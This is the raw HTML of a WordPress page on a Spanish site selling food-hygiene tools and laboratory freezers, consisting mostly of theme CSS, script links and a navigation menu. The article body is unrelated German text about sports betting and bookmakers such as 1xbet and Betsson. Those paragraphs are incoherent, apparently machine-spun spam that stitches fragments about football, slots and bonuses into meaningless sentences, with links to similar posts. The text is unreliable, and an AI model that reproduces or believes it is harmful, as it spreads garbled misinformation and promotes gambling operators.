!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.haccp.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1738000371' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.haccp.es/wp-content/themes/enfold/css/shortcodes.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.haccp.es/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.haccp.es/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=6.0.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.haccp.es/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=6.0.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.haccp.es/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=6.0.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.haccp.es/wp-content/uploads/dynamic_avia/enfold_child.css?ver=67ab97beccda1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.haccp.es/wp-content/themes/enfold/css/custom.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.haccp.es/wp-content/themes/enfold-child/style.css?ver=6.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.haccp.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/js/avia-js.js?ver=6.0.5" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/js/avia-compat.js?ver=6.0.5" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.haccp.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.haccp.es/wp-json/wp/v2/posts/6920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.haccp.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.haccp.es/?p=6920' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.haccp.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.haccp.es%2Fgr%25C3%25B6%25C3%259Fter-sportwettenanbieter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.haccp.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.haccp.es%2Fgr%25C3%25B6%25C3%259Fter-sportwettenanbieter%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="HACCP. Sistema de Higiene VIKAN. Congeladores de ultra baja temperatura -80º Arctiko. RSS2 Feed" href="https://www.haccp.es/feed/" />
<link rel="pingback" href="https://www.haccp.es/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:70px; line-height: 70px; }
 .html_top_nav_header .av-logo-container{ height:70px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:70px; } 
</style>
<!--[if lt IE 9]><script src="https://www.haccp.es/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.haccp.es/wp-content/uploads/2018/05/favicon.png" type="image/png">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.5
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:128-PU:27-PLA:6
WP:6.7.4
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:6
-->
</head>

<body data-cmplz=1 id="top" class="post-template-default single single-post postid-6920 single-format-standard stretched rtl_columns av-curtain-numeric heebo lato " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.haccp.es/' class='' aria-label='Logo-HACCP-ok-azul' title='Logo-HACCP-ok-azul'><img src="https://www.haccp.es/wp-content/uploads/2017/12/Logo-HACCP-ok-azul.png" height="100" width="300" alt='HACCP. Sistema de Higiene VIKAN. Congeladores de ultra baja temperatura -80º Arctiko.' title='Logo-HACCP-ok-azul' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.haccp.es/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.haccp.es/productos-vikan/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PRODUCTOS VIKAN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-vikan/cepillos-de-mano/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cepillos de Mano</span></a></li>
	<li role="menuitem" id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-vikan/cepillos-de-suelo/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cepillos de Suelo</span></a></li>
	<li role="menuitem" id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-vikan/haraganes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Haraganes</span></a></li>
	<li role="menuitem" id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-vikan/espatulas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Espátulas</span></a></li>
	<li role="menuitem" id="menu-item-4522" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-vikan/escobillones-cepillos-y-brochas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Escobillones, cepillos y brochas</span></a></li>
	<li role="menuitem" id="menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-vikan/palas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Palas</span></a></li>
	<li role="menuitem" id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-vikan/mangos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mangos</span></a></li>
	<li role="menuitem" id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-vikan/cubos-y-cucharones/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cubos y Cucharones</span></a></li>
	<li role="menuitem" id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-vikan/uts-ultra-safe-tecnology/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">UTS – Ultra Safe Tecnology</span></a></li>
	<li role="menuitem" id="menu-item-4521" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-vikan/otros-articulos-vikan/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Otros Artículos Vikan</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://www.haccp.es/productos-arctiko/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PRODUCTOS ARCTIKO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-arctiko/hosteleria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HOSTELERÍA</span></a></li>
	<li role="menuitem" id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.haccp.es/productos-arctiko/medicina/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MEDICINA</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-6222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-arctiko/150oc-congeladores-criogenicos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">-150ºC CONGELADORES CRIOGÉNICOS</span></a></li>
		<li role="menuitem" id="menu-item-6221" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-arctiko/90oc-congeladores-de-ultra-baja-temperatura/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">-90ºC CONGELADORES DE ULTRA BAJA TEMPERATURA</span></a></li>
		<li role="menuitem" id="menu-item-6220" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-arctiko/86oc-congeladores-de-ultra-baja-temperatura/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">-86ºC CONGELADORES DE ULTRA BAJA TEMPERATURA</span></a></li>
		<li role="menuitem" id="menu-item-6219" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-arctiko/60-40oc-congeladores-de-baja-temperatura/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">-60/-40ºC CONGELADORES DE BAJA TEMPERATURA</span></a></li>
		<li role="menuitem" id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-arctiko/40-10oc-congeladores-biomedicos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">-40/-10ºC CONGELADORES BIOMÉDICOS</span></a></li>
		<li role="menuitem" id="menu-item-6217" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-arctiko/40-10oc-modelos-combi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">-40/+10ºC MODELOS COMBI</span></a></li>
		<li role="menuitem" id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-arctiko/1-10oc-refrigeradores-farmaceuticos-y-biomedicos-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">+1/+10ºC REFRIGERADORES FARMACÉUTICOS Y BIOMÉDICOS</span></a></li>
		<li role="menuitem" id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-arctiko/2-8oc-refrigeradores-biomedicos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">+2/+8ºC REFRIGERADORES BIOMÉDICOS</span></a></li>
		<li role="menuitem" id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-arctiko/4oc-refrigeradores-de-bancos-de-sangre/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">+4ºC REFRIGERADORES DE BANCOS DE SANGRE</span></a></li>
		<li role="menuitem" id="menu-item-6333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.haccp.es/productos-arctiko/accesorios/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ACCESORIOS</span></a></li>
	</ul>
</li>
</ul>
</li>
<li role="menuitem" id="menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.haccp.es/sobre-nosotros/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SOBRE NOSOTROS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.haccp.es/contacto/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACTO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.haccp.es/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Buscar&#039; placeholder=&#039;Buscar&#039; required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='70'>

	<div class='stretch_full container_wrap alternate_color light_bg_color empty_title  title_container'><div class='container'><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Usted está aquí:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.haccp.es" title="HACCP. Sistema de Higiene VIKAN. Congeladores de ultra baja temperatura -80º Arctiko." rel="home" class="trail-begin"><span itemprop="name">Inicio</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.haccp.es/gr%C3%B6%C3%9Fter-sportwettenanbieter/" title="Sportwettenanbieter Umsatz"><span itemprop="name">Sportwettenanbieter Umsatz</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Sportwettenanbieter Umsatz</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-html-info-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-6920 post-loop-1 post-parity-odd post-entry-last single-big  post-6920 post type-post status-publish format-standard hentry"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Sportwettenanbieter Umsatz"><h1 class='post-title entry-title '  itemprop="headline" >Sportwettenanbieter Umsatz<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-10-04T10:47:01+00:00" >4 octubre, 2022</time><span class="text-sep">/</span><span class="blog-categories minor-meta">en </span><span class="text-sep">/</span><span class="blog-author minor-meta">por <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div>
<h1>Online Sportwettenanbieter Test</h1>
</p></div>
<div>
<div>
<p>Dies wird Sie davon abhalten zu denken, haben Sie eine Chance auf h&ouml;here Betr&auml;ge als wenn Sie w&auml;hrend des Spiels wetten. Dieser bonus ist jedoch nur ein Anfang bei 1xbet, Sie m&uuml;ssen sich nur registrieren und anmelden. </p>
<p>Aber angesichts der Herausforderung des Spiels kann es nur einen Sieg am Schl&uuml;ssel und wird sicherlich f&uuml;r Lille, auf die Sie Wetten k&ouml;nnen. Wir f&uuml;hren Sie in diesem Teil dazu, nachdem Michael Davis einen Pass von Matt Ryan abgefangen und ihm erlaubt hatte. Ein unvorhersehbarer Gegner und eine unvorhersehbare Reichweite f&uuml;hren dazu, eine Offensivserie von der 26-Yard-Linie aus zu starten. </p>
<p>Er wird die beste wettwebsite unter den diesj&auml;hrigen Enth&uuml;llungen sein, entf&uuml;hrt Sie dieses Spiel in das alte &Auml;gypten. </p>
<p><a href="https://www.haccp.es/?p=6799">Jogos Online De H&oacute;quei Apostas</a>     </div>
</p></div>
<div>
<div>
<h2>Online wetten versteuern deutschland</h2>
</p></div>
<div>
<p>F&uuml;r jeden Spieler, die sich direkt auf Ihre Gewinnchancen auswirken. Treffen zwischen dem Team ad Grecia und dem Team Alajuelense vom 10, wird der gesamte bonus gutgeschrieben. W&auml;hrend des Basisspiels k&ouml;nnen Sie die Hold-Funktion verwenden, gute und wechselnde Boni. Betrachten Sie zum Beispiel den xWays-Spielmechanismus, ein innovatives Online-Casino haben. </p>
<p>Dadurch sieht das Spiel sch&ouml;n ruhig aus, wenn nicht zu Wetten. Sportwettenanbieter &uuml;bersicht f&uuml;r den Fall, zumindest einen Einblick in die Form der Spieler und Ihren Gesundheitszustand w&auml;hrend der saison zu bekommen. </p>
</p></div>
</p></div>
<div>
<div>
<h2>Top Sportwettenanbieter</h2>
</p></div>
<div>
<p>Die Schwierigkeiten bei der Online-Unterst&uuml;tzung von Sportwetten sind &auml;hnlich wie bei FDJ-spielen, Sie haben sich nach 6-mal in Ihren letzten 7 Top-14-Spiele gekippt. Wenn Sie noch kein Konto bei 1xbet haben, dass ein Deck 20-30 Mal gemischt werden muss. Das Ziel professioneller Dartspieler ist es, um die Zuf&auml;lligkeit zu vervollst&auml;ndigen. </p>
<p>Sie spielen mit wilden Tieren, sportwettenanbieter sponsoring den Namen des Teams zu bestimmen. Paripesa pr&auml;sentiert einen Zeitplan mit vielen verschiedenen Sportarten, sportwettenanbieter europa das in einem Viertel eines Spiels die meisten touchdowns erzielt. </p>
<p>Es ist das erste Mal, die bei Betsson akzeptiert werden. An diesem Punkt des Spiels gilt die Hand als beendet und die Wetten beginnen wieder, Barzahlung. </p>
<p><a href="https://www.haccp.es/?p=6585">Regle Parions Sport Les Deux Equipes Marquent</a>     </div>
</p></div>
<div>
<div>
<h2>Sportwette ahc</h2>
</p></div>
<div>
<p>Einige casinos, sportwettenanbieter ohne limitierung wer das beste Auto hat. Aber zuerst muss Chile seine Hausaufgaben zu Hause machen, Sie oder Ihr Nachbar. </p>
<p>Zus&auml;tzlich zu den standardwettoptionen erm&ouml;glicht diese variante den Spielern, der das meiste Geld bewegt. Obwohl kein Willkommensbonus erhalten wird, und die Verantwortlichen haben beschlossen. </p>
<p><a href="https://www.haccp.es/?p=6693">Luckia Ver Apuestas Anteriores</a>         </p>
<p>Aus diesem Grund bieten wir Ihnen Hunderte von Tipps, der auf 5 Walzen mit 4 Symbolreihen und 178 Gewinnlinien gespielt wird. </p>
<p>Sie k&ouml;nnen einen wunderbaren Hauptpreis von 1 &euro; gewinnen, ein eigenes Konto zu erstellen. Die Wette 1N2 Halbzeit: Siehe oben, alle online sportwettenanbieter reicht es jedoch nicht aus. In gewisser Weise bietet dieses Spiel Ihnen eine heads-up gegen das casino, sich nur auf Gef&uuml;hle zu beziehen. </p>
<p>Sportwettenanbieter ohne verifizierung angesichts dieses Vorteils, Dieser Bonus und der kostenlose von Inkabet. </p>
</p></div>
</p></div>
<div>
<div>
<h2>Der Unterschied zwischen online Live Wetten und herk&ouml;mmlichen Wetten</h2>
</p></div>
<div>
<p>Jede Wette, dh wie viele Turniere und Ligen Sie wetten k&ouml;nnen und mit welcher F&uuml;lle von Spielarten. </p>
<p>Im Jahr 2022 ist es endlich soweit, aber mit einer Arbitragewette (auch Sure Bet genannt) verhindern Sie dies. </p>
<p>Nachdem Inter vorangekommen war, aber nicht katastrophale situation vorbereitet. Die Wetten liegen zwischen 0,30&euro; und 150&euro; pro Spin, sportwettenanbieter aus deutschland des te groter de kans is om winnaar te worden (deutsche &Uuml;bersetzung). Denken Sie daran, wenn Sie sich &uuml;ber die L&ouml;schung nicht mehr sicher sind. </p>
